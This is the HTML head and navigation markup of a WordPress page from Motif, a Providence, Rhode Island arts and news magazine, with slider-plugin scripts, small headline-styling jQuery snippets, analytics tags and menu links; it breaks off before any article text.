<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/109419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/srr-january-2023/" />
<link rel='shortlink' href='https://motifri.com/?p=109419' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '45cf0a962d';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-109419 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
